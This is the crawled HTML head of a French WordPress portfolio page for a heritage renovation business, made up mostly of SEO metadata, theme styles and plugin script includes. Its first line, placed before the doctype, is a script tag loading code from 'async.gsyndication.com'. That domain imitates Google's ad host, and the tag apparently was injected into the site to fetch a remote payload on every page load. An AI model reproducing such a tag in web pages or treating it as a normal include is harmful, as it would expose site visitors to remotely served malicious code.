

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latelierdupatrimoine.com/otw_pm_portfolio_category/amenagement-et-renovation-de-votre-patrimoine/
body_size: 11239
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Aménagement et Rénovation de votre patrimoine - L&#039;Atelier du Patrimoine</title>
	<link rel="canonical" href="https://latelierdupatrimoine.com/otw_pm_portfolio_category/amenagement-et-renovation-de-votre-patrimoine/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Aménagement et Rénovation de votre patrimoine - L&#039;Atelier du Patrimoine" />
	<meta property="og:url" content="https://latelierdupatrimoine.com/otw_pm_portfolio_category/amenagement-et-renovation-de-votre-patrimoine/" />
	<meta property="og:site_name" content="L&#039;Atelier du Patrimoine" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://latelierdupatrimoine.com/#website","url":"https://latelierdupatrimoine.com/","name":"L&#039;Atelier du Patrimoine","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://latelierdupatrimoine.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://latelierdupatrimoine.com/otw_pm_portfolio_category/amenagement-et-renovation-de-votre-patrimoine/#webpage","url":"https://latelierdupatrimoine.com/otw_pm_portfolio_category/amenagement-et-renovation-de-votre-patrimoine/","name":"Archives des Aménagement et Rénovation de votre patrimoine - L&#039;Atelier du Patrimoine","isPartOf":{"@id":"https://latelierdupatrimoine.com/#website"},"breadcrumb":{"@id":"https://latelierdupatrimoine.com/otw_pm_portfolio_category/amenagement-et-renovation-de-votre-patrimoine/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://latelierdupatrimoine.com/otw_pm_portfolio_category/amenagement-et-renovation-de-votre-patrimoine/"]}]},{"@type":"BreadcrumbList","@id":"https://latelierdupatrimoine.com/otw_pm_portfolio_category/amenagement-et-renovation-de-votre-patrimoine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://latelierdupatrimoine.com/"},{"@type":"ListItem","position":2,"name":"Rénovation","item":"https://latelierdupatrimoine.com/otw_pm_portfolio_category/renovation/"},{"@type":"ListItem","position":3,"name":"Aménagement et Rénovation de votre patrimoine"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Atelier du Patrimoine &raquo; Flux" href="https://latelierdupatrimoine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Atelier du Patrimoine &raquo; Flux des commentaires" href="https://latelierdupatrimoine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour L&#039;Atelier du Patrimoine &raquo; Aménagement et Rénovation de votre patrimoine Portfolio Category" href="https://latelierdupatrimoine.com/otw_pm_portfolio_category/amenagement-et-renovation-de-votre-patrimoine/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/latelierdupatrimoine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b351f2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://latelierdupatrimoine.com/wp-includes/css/dist/block-library/style.min.css?ver=b351f2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-grid-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-grid.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-pm-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-portfolio-manager.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-font-awesome-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/css/font-awesome.min.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-default-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/css/default.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-custom-css'  href='https://latelierdupatrimoine.com/wp-content/uploads/otwpm/skins/custom.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='inspiry_google_fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/bootstrap-theme.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mean-menu-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/meanmenu.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/owl.carousel.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/owl.theme.default.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-2-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/select2.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-main-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/main.css?ver=1.0.4' type='text/css' media='all' />
<style id='inspiry-main-inline-css' type='text/css'>

			.main-menu ul li a{
				color: #2d2d2d;
			}
					.main-menu ul li:hover a{
			color: #2d2d2d;
			}
			

			.main-menu ul li:hover a:hover{
			color: #ffffff;
			}
			.main-menu ul > li.current-menu-item > a{
			color: #ffffff;
			}
			.header-nav-top .main-menu li ul li a{
			color: ##ffffff;
			}
			

::selection {
background: #e6ac74;
}
::-moz-selection {
background: #e6ac74;
}

.bp-lined:after,.bp-list-lined li a:after,
.button-dark.hover-to-yellow:hover,
.button-yellow,
.common-vc-class .button-dark.hover-to-yellow:hover,
.common-vc-class .button-yellow,
.header-nav-section,
.main-menu ul li ul,
.shopping-cart-btn,
.mean-container .mean-bar,
.mean-container .mean-nav ul li a.mean-expand:hover,
.mean-container .mean-nav ul li a:hover,
.mean-container .mean-nav ul li ul li a:hover,
.mini-cart a.button-mini-cart,
.mini-cart.cart-fixed,
.mini-cart.cart-fixed:hover,
.cart-fixed,
.wrapper-inner-owl .owl-prev:hover,
.wrapper-inner-owl .owl-next:hover,
#customDots .owl-dot:after,
.vc-cta-overlay,
.testimonials-section .testimonial-short-border,
.testimonials-slider.variation-2 h3,
.side-brochures a:hover,
.nf-form-cont input[type="button"]:hover,
.sidebar .widget h3:after,
.sidebar .widget_tag_cloud a:hover,
.select2-container--default .select2-selection--single .select2-selection__arrow,
.the-content-wrapper input[type="submit"],
.bp-page-contents input[type="submit"],
.single-post-bp.sticky h2 .sticky-pin-icon,
.comments-single .comment-wrapper .comment-reply-link,
.comment-respond input[type="submit"],
.comment-respond #cancel-comment-reply-link,
.tag-links a,
.uil-flickr-css > div:nth-of-type(2),
.Shortcode_btn.button-dark.hover-to-yellow:hover,
.Shortcode_btn.button-yellow,
.Shortcode_btn.bp-lined:after,
.woocommerce span.onsale,
.woocommerce div.product .single-right-wc .button,
.woocommerce #respond input#submit,
.carousel-product-upsells-related h2 a:before,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter button:hover,
.woocommerce-cart table.cart th,
.woocommerce-cart table.cart input[type="submit"]:hover,
.woocommerce .bp-shipping-calculator .button:hover,
.woocommerce .collaterals-single .cart_totals .wc-proceed-to-checkout a:hover,
.woocommerce .woocommerce-checkout input[type="submit"]:hover,
.woocommerce .woocommerce-message a:hover,
.woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-error a:hover,
.woocommerce .return-to-shop a:hover,
.woocommerce .woocommerce-MyAccount-navigation ul li a:after,
.woocommerce .woocommerce-MyAccount-content table a.button:hover,
.woocommerce .woocommerce-MyAccount-content form input[type="submit"]:hover,
.woocommerce .checkout_coupon input[type="submit"]:hover,
.woocommerce form.login input[type="submit"]:hover,
.woocommerce form.lost_reset_password input[type="submit"]:hover,
.woocommerce .widget_shopping_cart_content .button,
.woocommerce .widget_product_tag_cloud .tagcloud a:hover,
.footer-widgets-area .woocommerce .widget_shopping_cart_content .button.checkout:hover,
.footer-widgets-area .woocommerce .price_slider_amount .button,
.footer-widgets-area .widget_product_tag_cloud .tagcloud a:hover,
.wrapper-nav-section-2 .main-menu,
.prev-next-wrapper a:after,
.woocommerce table.cart th{
background: #e6ac74;
}

.wrapper-inner-owl div.owl-prev:hover,
.wrapper-inner-owl div.owl-next:hover,
.woocommerce table.cart input[type="submit"]:hover{
background: #e6ac74 !important;
}

.button-yellow:hover,
.common-vc-class .button-yellow:hover,
.top-social-nav li a:hover,
.request-quote-btn:hover,
.shopping-cart-btn:hover,
.mini-cart:hover .cart-icon i,
.mini-cart .cart_list_product_title:hover,
.mini-cart a.button-mini-cart:hover,
.header-nav-top .mini-cart .cart-inner:hover .cart-icon i,
.services-section .service-single-content h3 a:hover,
.services-section .service-box-var2 h3 a:hover,
.wrapper-recent-single h3 a:hover,
.single-service-box h3 a:hover,
.wrapper-member .single-member ul li a:hover,
.sidebar .widget a:hover,
.wrapper-page-contents .post-heading a:hover,
.wrapper-page-contents .post-meta a span,
.wrapper-page-contents .post-meta a:hover ,
.wrapper-page-contents .post-meta .post-count:hover ,
.the-content-wrapper a, .bp-page-contents a ,
.the-content-wrapper input[type="submit"]:hover,
.bp-page-contents input[type="submit"]:hover ,
.comments-single .comment-wrapper a,
.comments-single .comment-wrapper .comment-reply-link:hover,
.comments-single .pingback a,
.comment-respond input[type="submit"]:hover,
.comment-respond #cancel-comment-reply-link:hover,
.page-links a,
.tag-links a:hover,
.footer-intro-section p a:hover,
.copyright-text a:hover,
.Shortcode_btn.button-yellow:hover,
.woocommerce .star-rating:before,
.woocommerce .star-rating span,
.woocommerce div.product .single-right-wc .button:hover,
.woocommerce div.product .single-right-wc .button:hover:after,
.comment-form-rating p.stars a,
.woocommerce .widget_price_filter button,
.woocommerce .woocommerce-message a,
.woocommerce .woocommerce-info a,
.woocommerce .woocommerce-error a,
.woocommerce .return-to-shop a,
.woocommerce .woocommerce-MyAccount-content a,
.woocommerce .woocommerce-MyAccount-content table a.button,
.woocommerce .woocommerce-MyAccount-content form input[type="submit"],
.woocommerce .checkout_coupon input[type="submit"],
.woocommerce form.login input[type="submit"], .woocommerce form.lost_reset_password input[type="submit"],
.woocommerce form.login a:hover,
.woocommerce form.lost_reset_password a:hover,
.woocommerce .widget_shopping_cart_content .button:hover,
.woocommerce ul.product_list_widget li:hover .product-title
{
color: #e6ac74;
}






.button-yellow-border,
.common-vc-class .button-yellow-border,
.request-quote-btn
 {
border: 2px solid #e6ac74;
}

.main-menu ul li ul li:hover > a {
background: #e6ac74;
filter: brightness(90%);
}

.mean-container .mean-nav {
border-bottom: 1px solid #e6ac74;
}

.mean-container .mean-nav ul li a.mean-expand {
border-color: #e6ac74 !important;
}

.mean-container .mean-nav ul li a,
.mean-container .mean-nav ul li ul li a
 {
border-top-color: #e6ac74;
}

.mini-cart:hover svg {
fill: #e6ac74;
}

.mini-cart.cart-fixed:hover a.cart-link{
display: block;
background: #e6ac74;
filter: brightness(90%);
}

.wrapper-portfolio-slider .overlay-slide {
background: rgba( 230, 172, 116, 0.85);
}

.wrapper-portfolio-slider .overlay-slide p {
color: #e6ac74;
filter: brightness(40%);
}
.quote-bar-home .cta-overlay {
background: rgba( 230, 172, 116, 0.85);
}
.side-services-list li:after {
border-bottom: 2px #e6ac74 dashed;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.widget_search input[type="submit"]
{
background-color: #e6ac74;
}

.widget_search input[type="submit"]:hover {
background-color: #e6ac74;
filter: brightness(70%);
}
.single-post-bp.sticky {
border-bottom: 2px solid #e6ac74;
}

.pagination a:hover,
 .pagination .current
 {
background: #e6ac74;
border-color: #e6ac74;
}

blockquote {
border-color: #e6ac74;
}

@media only screen and (max-width: 991px) {
.header-nav-top .mini-cart .cart-icon:hover svg {
fill: #e6ac74;
}
}

.Shortcode_btn.button-yellow-border {
border: 2px solid #e6ac74;
}

.woocommerce .wrapper-buttons-add-cart .add_to_cart_button:hover, .woocommerce .wrapper-buttons-add-cart .added_to_cart:hover {
background: #e6ac74;
border-color: #e6ac74;
}
.woocommerce .woocommerce-checkout .woocommerce-validated input.input-text {
border: 1px solid #e6ac74 !important;
}
.woocommerce .woocommerce-info {
border-top-color: #e6ac74;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {
border: 2px solid #e6ac74;
}
.woocommerce .checkout_coupon input[type="text"]:focus {
border: 1px solid #e6ac74;
}
.woocommerce .widget_shopping_cart_content .total {
border-top: 2px solid #e6ac74;
}
.woocommerce .widget_shopping_cart_content .checkout {
color: #e6ac74;
background: #1a1a1a;
}
.woocommerce .widget_shopping_cart_content .checkout:hover {
background: #e6ac74;
color: #1a1a1a;
}
.woocommerce .widget_product_search input[type="submit"] {
background-color: #e6ac74;
}
.woocommerce .widget_product_search input[type="submit"]:hover {
background-color: #e6ac74;
}
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li .current
{
background: #e6ac74 !important;
border-color: #e6ac74 !important;
}


.footer-widgets-area .widget_product_search input[type="submit"],
.footer-widgets-area .widget_product_search input[type="submit"]:hover
{
background-color: #e6ac74;
}

#imagelightbox-close, .imagelightbox-arrow {
border: 2px solid #e6ac74;
}

#imagelightbox-close:before, #imagelightbox-close:after {
background-color: #e6ac74 !important;
}

.imagelightbox-arrow-right:before {
border-left-color: #e6ac74 !important;
}

.imagelightbox-arrow-left:before {
border-right-color: #e6ac74 !important;
}




			.common-vc-class .bp-button{
			color : #ffffff;
			}
			.common-vc-class .bp-button:hover{
			color: #ffffff;
			}
			.common-vc-class .button-dark.hover-to-yellow:hover{
			color: #ffffff;
			}

			
</style>
<link rel='stylesheet' id='otw_grid_manager-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_grid_manager/css/otw-grid.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw_components_0_css-css'  href='https://latelierdupatrimoine.com/wp-content/uploads/otwcache/otw_components_css_0_2f5e8d51db5a58c1b4a782e4930ef16e.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-grid-css'  href='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/../otw_grid_manager/css/otw-grid.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/style.css?ver=b351f2' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-custom-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress/css/custom.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-child-default-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-child-custom-css'  href='https://latelierdupatrimoine.com/wp-content/themes/inspiry-builderpress-child/child-custom.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fancybox.min.js?ver=b351f2' id='otw-pm-fancybox-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.flexslider.min.js?ver=b351f2' id='otw-pm-flexslider-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.infinitescroll.min.js?ver=b351f2' id='otw-pm-infinitescroll-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/js/imagesloaded.pkgd.min.js?ver=b351f2' id='otw-pm-imagesloaded-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/js/isotope.pkgd.min.js?ver=b351f2' id='otw-pm-isotope-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/js/pixastic.custom.min.js?ver=b351f2' id='otw-pm-pixastic-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fitvids.js?ver=b351f2' id='otw-pm-fitvid-js'></script>
<script type='text/javascript' src='https://latelierdupatrimoine.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
